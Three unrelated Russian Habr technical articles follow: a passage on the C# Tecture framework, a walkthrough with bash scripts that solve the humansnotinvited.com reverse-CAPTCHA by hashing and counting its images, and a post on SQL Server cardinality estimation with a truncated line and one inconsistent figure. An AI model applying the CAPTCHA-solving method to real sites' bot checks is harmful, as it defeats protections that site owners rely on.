А ещё умные мужики, придумавшие SOLID, называют это O/CP и Separation of Concerns. И благословляют.
Также аспекты — это крутая тема с организационной точки зрения. Башковитый системный архитект может сам нахерачить аспект и связать его с каналом, таким образом закрепив для линейных разрабов формальные правила работы с внешними системами, специфичные для проекта. И эти правила ни один джун не сможет перепрыгнуть в силу строгой типизации — компилятор тупо не даст. Если так строить систему, то в ней будет соблюдаться порядочек, которым архитект рулит формально и может контролировать.
И каналов, в общем-то, можно сделать сколько угодно. Тут есть свои бенефиты: можно организовать separated contexts в дань традиции DDD, а можно не мудрствуя лукаво использовать несколько баз данных из одного приложения без разрыва жопы.
Вот такие вот они — каналы и аспекты. Выглядит на самом деле слишком оторванно от реальности, надо приложить к чему-то конкретному чтобы заиграло. Поэтому я перейду к более приземлённой штуке: сервисам. Я считаю что сервис-ориентированная архитектура хороша, и реализовал её поддержку в Tecture. Вроде как интуитивно понятно к чему это, но есть своя специфика.
[Сервисы](https://github.com/reinforced/Reinforced.Tecture/wiki/Services)
=========================================================================
Сервисы — это место, где живёт бизнес-логика. Они оптимизированы именно под неё и ни для чего другого не подходят. Вот типичный сервис в Tecture, в котором лежит до ужаса тупая логика:
```
// это сервис
public class Orders : TectureService
<
Updates, // он обновляет ордеры
Adds // и создаёт OrderLine-ы
>
{
private Orders() { } // это форсирование правил инстанцирования.
// шучу. это приватный конструктор. так надо.
// это бизнес-метод бизнес-логики бизнес-бизнеса
public void AddLine(int orderId, int productId, int quantity)
{
// вот так мы читаем из канала
var order = From().Get().ById(orderId);
// а вот так пишем
To().Update(order)
.Set(x => x.TotalQuantity, order.TotalQuantity + quantity);
// потому что можем
To().Add(new OrderLine {
OrderId = orderId,
ProductId = productId,
Quantity = quantity});
// а так зовём другой сервис, если не можем
Let().Reserve(productId, quantity);
} // всё.
}
```
Такие сервисы уделывают обычные, сделанные руками по всем пунктам:
**Во-первых** их не надо регистрировать ни в каком IoC-е. Вызвать один сервис из другого можно написав `Let().СделатьЧтото(...)` в любом месте сервиса (кроме конструктора). Одна только эта примочка начисто сносит 90% однотипных записей в регистрации IoC-а (вместе с модулями да) и выпиливает из проекта километровые портянки бессмысленного и тупого интеграционного кода, в котором легко потерять строчку при рефакторинге. И сидеть потом в ожидании runtime exception. Да и вообще, когда те же проблемы решаются за меньшее количества кода — это хорошо. Всё по ТРИЗ, как деды завещали.
В Tecture есть свой мини-IoC на типах. Тупой ровно настолько же, насколько и эффективный. Лайфтаймы в нём прописывать не надо — они всё равно во всех проектах одинаковые и прибиты гвоздями к лайфтайму подключений к базе (и остальным внешним системам). Инстансы сервисов Tecture создаёт лениво, поэтому можно не бояться циклических зависимостей. И за потребление памяти тоже можно не бояться. В довершении всего: никакого дискаверинга сервисов при старте не происходит, что позволяет Tecture не добавлять приложению перфоманс-оверхеда без необходимости.
**Во-вторых** интерфейс для такого сервиса не нужон. Обычно сервисы прячутся за интерфейсы чтобы писать моки, но Tecture построен так, что потребность в моках отпадает. Как и почему это происходит я объясню потом. Пока важно вот что: выносить сервисы за интерфейсы не надо и точка. Да, можно выкинуть из кодовой базы кучу бесполезных файлов с `ISomethingService`. Это тоже хорошо. Меньше типов, меньше абстракций — проще проект. Я терпеть не могу интерфейсы, у которых ровна одна реализация и постоянно заменяю их на классы (расставляя `virtual` если потребуется). Они не нужны примерно ни за чем, кроме как чтобы добавить мне ещё один клик мышкой при попытке увидеть код метода.
**В-третьих** с такими сервисами, например, можно резать систему по семантическим швам и закатывать в отдельные сборки вместе с используемыми сущностями. Вот есть у нас отдел обработки заказов на фирме — сделаем под него отдельную dll-ку, декларирующую все, используемые отделом заказов сущности. Отведём на обслуживание этой части системы отдельную команду. А наружу будут торчать сервисы для работы с заказами. Сущности для полного счастья можно закрыть на изменение модификатором internal так, чтобы все изменения проходили только через сервисы. Готово, вы великолепны: система гранулирована на мелкие кусочки, всё разложено по полочкам — хоть инкрементальные билды делай. Зависимости между такими сборками будут иерархическими, а иерархия всегда проще для понимания чем линейная структура. Ну и назвать такие сборки можно "domains", типа бизнес-домен.
**В-четвёртых**: тулинги. Я не нашёл подходящего названия для этого механизма, поэтому называю его тулинг. Это вот там, где у сервиса указаны тип-параметры:
```
public class Orders : TectureService < Updates, Adds >
{
```
Тулинги явно описывают что в этом сервисе делается, а чего в нём точно не делается. Степень детализации этой информации зависит от аспекта. Вот про сервис из примера выше точно можно сказать что Order-ы он не удаляет, а OrderLine-ы не меняет (только создаёт). И это мы глянули только на шапку сервиса, а уже сколько информации. Я могу так сделать, потому что строгая типизация в C# решительно даёт прикурить остальным языкам. Если попробовать написать в этом сервисе, скажем `To().Delete(order)` — компиляция упадёт с ошибкой, как бы говоря нам: "хэй, чувак, это наш двор и ордеры тут не удаляют".
Тулинги гибкие. Они тоже подсасываются из аспекта. Вот интерфейсы `Updates<>` и `Adds<>` [определены в аспекте ORM](https://github.com/reinforced/Reinforced.Tecture/blob/master/Aspects/Reinforced.Tecture.Aspects.Orm/Toolings/AllEntityToolings.cs) до восьми сущностей включительно. Само собой, это автогенерированный код, я не писал это всё руками. Жаль что в шарпе пока нет квазицитирования и HKT — приходится собирать подобные конструкции из говна и палок.
Но с другой стороны — оно и к лучшему. Отсутствие HKT не позволяет писать типы, параметризуемые потенциально бесконечными числом аргументов и вынуждает меня ограничивать как сервисы, так и их тулинги по числу тип-параметров. Это можно использовать чтобы предотвратить появление в системе god object-ов. Я считаю так, что если вы добавляете девятую по счёту обязанность сервису, то ему уже хватит и надо его декомпозировать, а не накидывать. Компилятор просто помогает мне как архитекту доносить эту мысль до линейных разработчиков наиболее эффективно. По задумке — сделать заготовку для `TectureService` с девятью параметрами будет сложнее, чем потратить 10 минут и разбить сервис на два. Так я ситуативно использую лень разработчика, чтобы направить его по пути декомпозиции.
**В-пятых**: я убрал дебильный суффикс "Service". И так понятно что это — сервис. В жопу суффикс.
Чтобы вызвать один сервис из другого есть `Let<>`. Но как вызвать сервис извне? Подробно я расскажу в следующей статье, но для полноты в двух словах: сам Tecture может регистрироваться в любом IoC-е как интерфейс `ITecture` (через фэктори метод). Получить инстанс ITecture можно пнув `TectureBuilder` и забайндив каналы. Именно так, через построитель каналы и аспекты связываются с живыми внешними системами. Штука, которая непосредственно обеспечивает коммуникации и реализует аспекты называется *рантайм*. И пока что достаточно о них.
Так вот, у `ITecture` есть метод `Let<>()`, такой же как и внутри сервиса. Через него можно позвать позвать любой понравившийся сервис просто подстановкой типа: `tecture.Let().CreateOne(...)`, как только инстанс `ITecture` окажется у вас в руках.
Что ещё доступно внутри сервиса? Не считая всякие службные штуки, можно сказать что в основном там обитают три интересных метода (закрыты модификатором `protected`):
* `Let()`, про который я уже сказал. Он лениво резольвит инстанс другого сервиса и позволяет вызвать методы из него. У него есть брат-близнец: метод `Do<>`. Делает ровно то же самое, просто позволяет писать более идиоматично и человеко-читаемо.
* `From()`: отдаёт конец канала, через который можно читать данные. Такой же, кстати, есть у инстанса ITecture;
* `To()`: отдаёт конец канала, через который можно писать данные. Тулинг сервиса может влиять на то, что и как можно писать;
На `From<>` и `To<>` стоит остановиться подробнее.
Команды и запросы
=================
Что меня зацепило в архитектуре EntityFramework: запросы к базе данных делаются вот прямо вот на месте. Пишешь LINQ, транслятор его запинывает в SQL, используя метаданные, скармливает базе и выплёвывает коллекцию объектов в момент, когда разворачивается получившийся IQueryable. Но! Если хочешь что-то записать в базу, то всё происходит по-другому. Ты меняешь объекты, зовёшь .Add, .Remove — создаёшь такой… чертёж изменений. Потом хлоп — SaveChanges, всё собирается в SQL батч и летит в базу. Я зацепился за эту мысль и долго крутил её в голове. Ненавижу EF-ный ChangesTracker, который сравнивает начальное и конечное состояние объектов и выводит diff, но вот сам подход "запросы сейчас, а изменения — потом" — звучит дельно.
Вообще разделять чтение и запись — это хорошо. Даже с грёбаным файлом мы читаем и пишем по-разному. Я не о том, что читать надо методом Read, а писать методом Write. Я про концептуальную разницу.
Вот та же база данных. Какие грабли подстерегают нас при записи? Индексы тормозят из-за перебалансировки б-дерева (особенно кстати на вставке гуидов заметно), транзакции надо разруливать чтобы не перетереть чужие изменения, консистентность данных там блюсти, денормализацию ещё затриггерить. Ну что-то в этом духе.
Когда пытаешься читать — всплывает совершенно другое. Типа а как читать по-быстрее, как составить запрос, какие данные клиенту нужны, а какие не очень, что делать если требуют 10 тысяч записей одной пачкой, в какие индексы смотреть чтобы не облажаться, может вообще читать из кэша? Ну и самое очевидное — редко когда удаётся что-то записать не прочитав.
Инструментарий для чтения и записи должен быть разным. Я долго думал как это обыграть. Пошёл посмотреть что в интернете предлагают, открыл для себя дивный мир CQRS, вскоре разочаровался в нём, посмотрел на [MediatR](https://github.com/jbogard/MediatR), изучил тему DDD, пролистал [книгу "Entity Framework Core in Action" за авторством какого-то умного чувака](https://www.manning.com/books/entity-framework-core-in-action) и поглядел [репозиторий](https://github.com/JonPSmith/EfCore.GenericBizRunner) к ней. Выпал в осадок и понял, что так делать точно не надо. Потом пошевелил мозгами и решил делать как Microsoft — тупо, нагло, прямо. Если Microsoft берётся делать фреймворк для MVC, то жди классов Model, View и Controller. Если для web-а, то будет `HttpRequest` и `HttpResponse`. Прямо, эффективно, без лишней зауми и оверинжиниринга. Местами даже тупо. Ну будем подражать великим.
В Tecture разделение чтения и записи обыгрывается в лоб: чтение выполняется через запросы, а запись — через отложенные команды.
Учимся читать (про [запросы](https://github.com/reinforced/Reinforced.Tecture/wiki/Queries))
--------------------------------------------------------------------------------------------
Чтобы сделать запрос — надо достать входной конец канала через `From<>`.
Тут наблюдаем мелкобытовой нацизм: в Tecture считается что команды рулят, а запросы — так. Чтобы хранить команды — отведены целые сервисы. Чтобы хранить запросы отведено целое нихрена. Потому что все запросы в Tecture — статические. Они набрасываются экстеншонами к читальному концу канала и его производным.
В этом есть глубокий теоретический смысл: запросы *в основном* не меняют состояние внешней системы, если отбросить concern-ы производительности. SELECT данных в базу не добавляет. В идеальном мире его можно выполнить сколько угодно раз и получить один и тот же ответ. А это уже толстый намёк на идемпотентность чтения, что в случае с базой данных реально так, если юзать транзакции — см. Repeatable Read. Тут любители ФП кричат нам с дивана: функция, которая возвращает результат, не модифицирует глобальный контекст, да ещё и собственные параметры не изменяет, что-то подозрительно похожа на чистую. А чистые функции в C# принято выражать экстеншонами.
Если отдельно проработать механизмы перехвата запросов и возможность подстановки fake-ответов, то быстро выясняется что Repository Pattern НЕ НУЖЕН. По этому пути я и пошёл. В итоге запросы в Tecture писать непривычно, но просто: берёшь "читальный конец" канала, заворачиваешь в отдельную абстракцию и просто фигачишь к ней статические методы расширения. Это хорошо тем, что становится пофигу где именно написан метод запроса — компилятор, женерик-констрейнты и маркировочные интерфейсы прицепят их куда надо. А решарпер ещё и подскажет. Вот мой любимый пример: как сделать метод `GetSomethingById`, выкинув из системы добрую половину репозиториев:
```
// Общий интерфейс сущности с Id-шником
public interface IEntity { int Id {get;} }
// Промежуточная абстракция над IQueryable (схематично)
public interface IQueryFor
{
IQueryable All { get; }
IQueryable Joined();
}
public static class Extensions
{
// Достаём нужный нам IQueryFor из читального конца канала
public static IQueryFor Get(this Read> qr) where T : class
{
// но вообще этот код написан в аспекте
var pr = qr.Aspect();
// тут он просто для наглядности
return new QueryForImpl(pr);
}
// Этот ById приклеится ко всем IQueryFor, где T содержит int-овый Id
public static T ById(this IQueryFor q, int id) where T : IEntity
{
return q.All.FirstOrDefault(x => x.Id == id);
}
}
```
Всё, репозитории не нужны:
```
// Читаемо, идиоматично, метафорично
var user = From().Get().ById(10);
```
Не то чтобы я тут изобретал что-то совсем новое — аналогично устроен весь LINQ, да и в целом весь fluent-стиль, но чёрт побери, как же это удобно.
Учимся писать (про [команды](https://github.com/reinforced/Reinforced.Tecture/wiki/Commands))
---------------------------------------------------------------------------------------------
Для чтения у каналов есть читальный конец — `From<>()`. Значит для операций записи/изменения есть… я не знаю, ПИСАЛЬНЫЙ КОНЕЦ? В общем та штука, которую возвращает `To<>()` внутри сервиса. Получить её за пределами сервиса невозможно — так сделано, чтобы не было соблазна разбрасывать изменение данных по всему коду. Хочешь изменений — вступай в сервисы.
`To<>()` возвращает тип `Write<...>` с кучей женерик-параметров, к нему подтягиваются экстеншоны из аспекта. С учётом тулингов, конечно же. Там вот выше в примере таким способом был вызван .Add. [Вот его исходники](https://github.com/reinforced/Reinforced.Tecture/blob/master/Features/Reinforced.Tecture.Features.Orm/Commands/Add/AddExtensions.cs). Если аспект или тулинг не позволяет подобрать `.Add` с нужными аргументами — ошибка компиляции. Если позволяет — успех.
Дальше. Никакой записи прям вот на месте не происходит. Вместо этого Tecture создаёт инстанс команды Add, кладёт его во внутреннюю очередь и логика продолжает выполняться.
По итогу схема такая: бизнес-логика берёт пользовательский ввод, подтягивает недостающие данные из внешних систем и составляет список того, что с этой байдой надо сделать в сухом остатке. Это как программа, только маленькая и сравнительно простая. Тот самый чертёж изменений по аналогии с EntityFramework. Только глобальный. Для всего.
Ну и по аналогии с EntityFramework, можно сделать `Save` у корневого инстанса `ITecture`. Я называю этот этап *сохранение*.
В чём профит? Больше контроля из одной точки. С такой очередью удобно работать. Можно как угодно издеваться над ней программно. Например, отдельные этапы записи можно обложить логами, можно гибко сделать отлов exception-ов один раз на всё приложение, можно сериализовывать очередь. Можно вообще её не выполнять. Я подумываю над программным способом отката изменений, но пока такое сложновато.
Но самое крутое в том, что появляется чёткое разделение ошибок. Все exception-ы, пойманные в ходе выполнения логики можно смело трактовать как логические ошибки приложения. То есть смысловые. Например: не выполняется какое-то бизнес-правило, нарушаются ограничения выданные по ТЗ, недостаточно товара на складе, нет подходящей детали и иже с ними. А вот технические ошибки по причине, скажем, недоступности базы данных, отвалившейся транзакции, упавшего веб-сервиса, неушедшего e-mail-а проявляются только в моменты сохранения (ну и запросов). Становится проще концептуально отделить мух от котлет и понять — это вы лажаете, или сторонняя система гонит. Ну и чинить по обстоятельствам.
Последний узкий момент, который надо упомянуть: начать сохранение изнутри сервиса невозможно технически. Но как быть, если надо что-то сделать с только что добавленным заказом? А вот как: можно тоже положить это действие в специальную очередь, которая будет разобрана после того, как Tecture разберёт основную очередь. И это изящно обыграно синтаксически (код приводится на примере ORM-аспекта, ни один Order не пострадал):
```
public async Task ILikeToMoveIt()
{
var newOrder = To().Add(new Order());
await Save;
var id = From().Key(newOrder);
To().Delete().ByPk(id);
}
```
Это Save-оцентрический await. Ну весело же, ну!
На самом деле это только выглядит красиво на простых примерах, но вообще использовать его надо с осторожностью — конфликтует с асинхронными запросами. В крайнем случае можно откатиться к явной записи через `Save.ContinueWith(...)`.
---
Это были основные примитивы Tecture и я намеренно старался держать их количество под контролем, чтобы снизить порог вхождения. По той же причине я не пишу про его внутреннее устройство. Там местами свой локальный адок (связанный с обходом отдельных языковых ограничений C#), но в общем ничего криминального. Исходники открыты — [вот ссылка на репозиторий](https://github.com/reinforced/Reinforced.Tecture).
Однако, сухой текст и теоретические рассуждения не позволяют прочувствовать как Tecture ведёт себя на практике. Тот самый Development Experience надо показывать на примерах.
Поэтому я приглашаю вас в [следующую статью](https://habr.com/ru/post/520864/), в которой много картинок, а некоторые из них даже анимированные. В ней я покажу как это добро использовать на благо мироздания на примере небольшого тестового проекта.
Там и встретимся.
|
https://habr.com/ru/post/520858/
| null |
ru
| null |
# Humansnotinvited: разгадываем капчу на bash
Приветствую, дорогой читатель!
Многие из Вас встречались с капчей — автоматическим тестом Тьюринга. Она позволяет отделить реальных людей от различных ботов. В последнее время очень популярной стала reCAPTCHA от Google Inc. На ней Вы должны выбрать изображения, содержащие некие объекты, к примеру, автомобили. Относительно недавно появился [сайт](http://www.humansnotinvited.com/), который делает ровно наоборот: отделяет ботов от людей.
Сайт приветствует пользователей предложением пройти капчу, состоящую из размытых квадратов:

В случае неуспешной попытки, Вы увидите сообщение:
**```
You're a human.
You are not invited.
```**
Правда нескольким пользователям [Reddit](https://www.reddit.com/r/programming/comments/7vfiem/a_captcha_that_filters_out_humans_and_only_lets/) все же удалось пройти капчу.
### Приступаем к обучению
Если обратить внимание, то у капчи на сайте весьма ограниченное число тем (того, что надо найти на картинке), а также небольшая база изображений. Вероятно, можно скоррелировать картинку к той или иной теме, то есть чем чаще картинка попадалась в сочетании с этой темой, тем больше вероятность того, что на ней изображен интересующий нас объект. Давайте свяжем имена файлов изображений с темой. К счастью, имена у файлов каждый раз разные, поэтому определять попадалась ли нам такая картинка раньше, не можем. В таком случае будем их сохранять и сравнивать между собой. Сравнивать можно не сами картинки, а hash-суммы к ним, так как при равенстве картинок hash-суммы тоже совпадут.
Сперва скрипт скачивает страницу с изображением:
```
wget http://www.humansnotinvited.com/ &>/dev/null
```
Определяет тему изображения:
```
TYPE=`grep "value=\"[a-zA-Z0-9 ]\+\"" index.html -o | grep "\"[a-zA-Z0-9 ]\+\"" -o | sed "s/\"//g"`
```
Получает url изображений капчи:
```
CAPTCHAS=`grep "img src=\".*?alt=\"\"" index.html -Po | grep "captcha/image.php.*?&id=[0-9]" -Po`
```
Скачивает капчи и приписывает им уникальный номер. Сразу выводит привязку md5sum к теме:
```
j=0
for i in $CAPTCHAS
do
wget http://www.humansnotinvited.com/$i -O $j.jpg &>/dev/null
WHERE=`md5sum $j.jpg | cut -c 1-32`
echo $TYPE";"$WHERE
let "j=j+1"
done
```
Удаляет ненужные файлы:
```
rm index.html
rm *.jpg
```
Повторяет ~1000 раз и получает таблицу, в которой содержится достаточное число записей для того, чтобы по числу повторов элементов можно было судить, является ли данная картинка необходимой для выбора.
**Весь код**
```
#!/bin/bash
for i in `seq 0 1000`
do
wget http://www.humansnotinvited.com/ &>/dev/null
TYPE=`grep "value=\"[a-zA-Z0-9 ]\+\"" index.html -o | grep "\"[a-zA-Z0-9 ]\+\"" -o | sed "s/\"//g"`
CAPTCHAS=`grep "img src=\".*?alt=\"\"" index.html -Po | grep "captcha/image.php.*?&id=[0-9]" -Po`
j=0
for i in $CAPTCHAS
do
wget http://www.humansnotinvited.com/$i -O $j.jpg &>/dev/null
WHERE=`md5sum $j.jpg | cut -c 1-32`
echo $TYPE";"$WHERE
let "j=j+1"
done
rm index.html
rm *.jpg
done
```
Запускаем и пишем в таблицу full, которая затем понадобится для разгадывания капчи:
```
./createTable.bash > full
```
### Разгадываем капчу
Полученная таблица будет иметь два набора непрерывных значений, между которыми будет значительный разрыв. По этому разрыву проходит граница, ниже которой элементы входят в множество неверных ответов, выше — множество верных ответов. Для ~1000 запусков граница равна 80-100 повторениям.
В качестве ответа, сервер принимает POST-запрос на [www.humansnotinvited.com/ajax/sendCaptcha.php](http://www.humansnotinvited.com/ajax/sendCaptcha.php) и возвращает JSON.
**Пример POST-запроса**`capthcaData[0][id]:4
capthcaData[0][token]:$1$adig2JKH$m9NKp.98MT8N5A8c.SEaw0
capthcaData[0][active]:false
capthcaData[1][id]:7
capthcaData[1][token]:$1$R8hAbOML$SERl/oIWWTGimhb5ywioG0
capthcaData[1][active]:false
capthcaData[2][id]:1
capthcaData[2][token]:$1$5M/tB252$iQm9NjRu1qNKcSC2wF/u4.
capthcaData[2][active]:true
capthcaData[3][id]:3
capthcaData[3][token]:$1$kn.4h2yQ$7nmRt19MKrtv/3sytU1Tj1
capthcaData[3][active]:false
capthcaData[4][id]:2
capthcaData[4][token]:$1$hv4Ku.BF$CDyWe7tHQXA1gt4ru7j.11
capthcaData[4][active]:true
capthcaData[5][id]:5
capthcaData[5][token]:$1$TzUr8bR9$vfbdKyNuebod8hRmNRxN51
capthcaData[5][active]:false
capthcaData[6][id]:8
capthcaData[6][token]:$1$QLT/VbgI$lNYNOnSiXyk905WbB9zPH1
capthcaData[6][active]:false
capthcaData[7][id]:9
capthcaData[7][token]:$1$1A3.rD88$lxrUf.VdCFyEJnNzir1wz1
capthcaData[7][active]:true
capthcaData[8][id]:4
capthcaData[8][token]:$1$Pf5m5yjV$PypMZUid/smpNx/qBKMRv1
capthcaData[8][active]:false
category:spiders`
Подход при решении капчи очень похож на подход при создании таблицы. Но теперь мы считаем md5sum не для добавления в таблицу, а для поиска изображения в таблице. Параллельно этому выводим POST-запрос. TOKEN — имя изображения, WHERE — md5sum изображения, ID — порядковый номер.
```
j=0
for i in $CAPTCHAS
do
wget http://www.humansnotinvited.com/$i -O $j.jpg &>/dev/null
ID=`echo $i | grep "id=[0-9]\+" -o | grep "[0-9]\+" -o`
TOKEN=`echo $i | grep "image_name=.*?&id" -Po | sed "s/image_name=//; s/&id//"`
WHERE=`md5sum $j.jpg | cut -c 1-32`
echo "&capthcaData[$j][id]=$ID"
echo "&capthcaData[$j][token]=$TOKEN"
if [[ $( grep "$TYPE;$WHERE" full -c ) -gt 100 ]]
then
echo "&capthcaData[$j][active]=true"
else
echo "&capthcaData[$j][active]=false"
fi
let "j=j+1"
done
```
**Весь код**
```
#!/usr/bin/bash
rm *jpg
rm index*
wget http://www.humansnotinvited.com/ &>/dev/null
TYPE=`grep "value=\"[a-zA-Z0-9 ]\+\"" index.html -o | grep "\"[a-zA-Z0-9 ]\+\"" -o | sed "s/\"//g"`
CAPTCHAS=`grep "img src=\".*?alt=\"\"" index.html -Po | grep "captcha/image.php.*?&id=[0-9]" -Po`
j=0
for i in $CAPTCHAS
do
wget http://www.humansnotinvited.com/$i -O $j.jpg &>/dev/null
ID=`echo $i | grep "id=[0-9]\+" -o | grep "[0-9]\+" -o`
TOKEN=`echo $i | grep "image_name=.*?&id" -Po | sed "s/image_name=//; s/&id//"`
WHERE=`md5sum $j.jpg | cut -c 1-32`
echo "&capthcaData[$j][id]=$ID"
echo "&capthcaData[$j][token]=$TOKEN"
if [[ $( grep "$TYPE;$WHERE" full -c ) -gt 100 ]]
then
echo "&capthcaData[$j][active]=true"
else
echo "&capthcaData[$j][active]=false"
fi
let "j=j+1"
done
echo "&category="$TYPE
```
Запускаем:
```
wget http://www.humansnotinvited.com/ajax/sendCaptcha.php --post-data `./gotcha.bash | tr -d "\n" | cut -c2-`
```
### Кто же проходит капчу?
В качестве ответа сайт возвращает список IP-адресов, которые успешно прошли капчу. Капча была успешно пройдена с 3022 уникальных IP.
| Страна | Число IP |
| --- | --- |
| Россия | 1072 |
| США | 450 |
| Япония | 307 |
| Украина | 162 |
| Великобритания | 104 |
| Франция | 98 |
| Другие страны | 829 |
Географическое распределение ботов, которые успешно прошли капчу. Данные по принадлежности IP к стране брались на [dev.maxmind.com](https://dev.maxmind.com/geoip/legacy/geolite/). Часть IP была отнесена базой к Europe (8IPs) и Asia/Pacific Region (1IP). Они были добавлены к Denmark и Papua New Guinea, соответственно. Так же Hong Kong (6IPs) был отнесен к China. (Картинка кликабельна)
[](https://habrastorage.org/webt/27/y9/vw/27y9vw9_vm9hdaqfwstqxymk7fq.png)
Рост суммарного количества IP некоторых стран относительно номера по списку:

Полезные ссылки:
* [www.humansnotinvited.com](http://www.humansnotinvited.com/)
* [N+1: Обратная капча пропустит на сайт только роботов](https://nplus1.ru/news/2018/02/06/not-invited)
* [dev.maxmind.com](https://dev.maxmind.com)
|
https://habr.com/ru/post/374997/
| null |
ru
| null |
# SQL Server Cardinality Estimation: несколько статистик по одному столбцу
Автор [Liwei Yin](https://techcommunity.microsoft.com/t5/user/viewprofilepage/user-id/422394)
Опубликовано 06.09.2021
Оптимизатор SQL Server оценивает запросы на основе затрат ресурсов. Для каждого конкретного запроса SQL Server создает план на основе оценки числа возвращаемых из таблицы строк. Именно поэтому понимание того, как SQL Server вычисляет предполагаемое число возвращаемых строк помогает находить и устранять неоптимальные элементы плана запроса. Эта статья начинает серию рассказов о SQL Server Cardinality Estimation (SQL Server CE) старых и новых версий.
Способ, используемый SQL Server для оценки числа строк, возвращаемых запросом с одним предикатом прост и понятен. Всё становится немного сложнее когда в запросе к SQL Server присутствует больше одного предиката. В отличие от случая с одним предикатом, у SQL Server разные стратегии в старой и новой реализации SQL Server CE.
Для прежних версий SQL Server CE предполагается что распределение данных по разным столбцам [не зависят друг от друга](https://learn.microsoft.com/ru-ru/sql/relational-databases/performance/cardinality-estimation-sql-server?view=sql-server-ver15). В новом SQL Server CE предполагается, что распределение данных по разным столбцам коррелируется. Короче говоря, ожидаемое количество строк у нового CE предсказывается лучше, чем количество строк для такого же запроса, но с CE прежних версий.
Ниже пример, в котором для демонстрации используется OLTP база данных AdventureWorks2019.
```
------ Подготовка данных -------------------------------------------
alter database [AdventureWorks2019] set compatibility_level=150
go
use [AdventureWorks2019]
go
if exists(select 1 from sys.tables where name='SalesOrderDetail')
drop table SalesOrderDetail
go
-- импортируем всё в новую таблицу SalesOrderDetailSalesOrderDetail
select * into SalesOrderDetail from Sales.SalesOrderDetail
go
------ Подготовка данных -------------------------------------------
------ Для демонстрации будем использовать представленный ниже запрос T-SQL, который возвращает 533 строки:
select * from SalesOrderDetail where ProductID=711 and UnitPrice=20.1865
```
Прежний CE
----------
1. Используем флаг трассировки 9481, который указывает оптимизатору использовать старый CE
```
select * from SalesOrderDetail
where ProductID=711
and UnitPrice=20.1865
option(querytraceon 9481,recompile) --форсируем использование прежнего CE
```
2. Предполагаемое число возвращаемых строк - 38, а фактически возвращено было - 533 строки. Давайте посмотрим, как получилось, что в этом примере предполагаемое число строк оказалось равным 38. **Обратите** **внимание**: если у Вас предполагаемое число строк отличается от того, что в этой статье, обновите статистику с полным просмотром таблицы.
```
update statistics SalesOrderDetail with fullscan
```
3. Покажем статистики:
```
select * from sys.stats where object_id = object_id('SalesOrderDetail')
```
Поскольку в предложении where указаны два разных столбца, автоматически будет создана статистика для каждого из этих двух столбцов.
4. Два предиката связаны по **AND** с селективностью **P0** и **P1**. Комбинированная селективность: **P0\*P1**. Давайте погрузимся в вычисления:
```
1) Предполагаемое число строк: P0*P1*Card.
P0 — селективность первой колонки, P1 — селективность второй колонки.
Порядок не имеет значения.
Card — это общее количество строк, в нашем случае 121317.
2) Селективность по ProductID (P0): 0.02547046
ProductId: 711
Предполагаемое число строк: 3090
Селективность: 3090/121317=0.02547046
dbcc show_statistics(SalesOrderDetail,_WA_Sys_00000005_0E8E2250)
```

```
3) Селективность по UnitPrice: 0.01230660
UnitPrice:20.1865
Предполагаемое число строк:1493
Селективность: 1493/121317=0.01230660
dbcc show_statistics(SalesOrderDetail,_WA_Sys_00000007_0E8E2250)
```

```
4) Итоговая оценка: P0*P1*'table cardinality' =0.02547046*0.01230660*121317=38.0273914872384120,
округляется до 38.
```
5) Если имеется больше двух предикатов, просто умножаются предикаты: P0\*P1\*P2….\*Pn.
Новый СЕ
--------
1) **Формула расчёта комбинированной** **селективности** в последних версиях CE совершенно другая: P0 \*P1^(1/2) \*P2^(1/4) \*P3^(1/8)
2) P0, P1, P2, P3 селективность предикатов, где P03) Если в предложении where более **4** столбцов, учитываются только первые 4, остальные игнорируются.
Пожалуйста, если на практике используется более 2 предикатов, применяйте следующую формулу:
4) Выполните следующие запросы с настройками по умолчанию для уровня совместимости 150, чтобы заработал новый CE:
```
select * from SalesOrderDetail where ProductID=711 and UnitPrice=20.1865
```
5. Предполагаемое количество строк теперь равно 238, что несколько ближе к актуальному, чем у старого CE, там значение равнялось 38. Давайте углубимся в вычисления, чтобы увидеть, как получилось предполагаемое число строк 238.
6. Давайте посмотрим, порядок расчёта:
```
1) В нашем запросе есть два предиката, поэтому комбинированный предикат P0*P1^(1/2)
2) Селективность по ProductID: 0.02547046
ProductId: 711
Предполагаемое число строк: 3090
Селективность: 3090/121317=0.02547046
dbcc show_statistics(SalesOrderDetail,_WA_Sys_00000005_0E8E2250)
```

```
3) Селективность по UnitPrice: 0.01230660
UnitPrice:20.1865
Предполагаемое число строк: 1493
Селективность: 1493/121317=0.01230660
dbcc show_statistics(SalesOrderDetail,_WA_Sys_00000007_0E8E2250)
```

```
4) Поскольку селективность UnitPrice (0,0125629219) меньше, чем селективность ProductID (0,02547046)
P0=0.01230660
P1=0.02547046
Комбинированная селективность: P0*P1^(1/2)=0.01230660*sqrt(0.02547046)=0.00196406781623722
Общее число предполагаемых строк:
P0*P1^(1/2)*Card =0.00196406781623722*121317=238.274815262451,
округляется до 238.
```
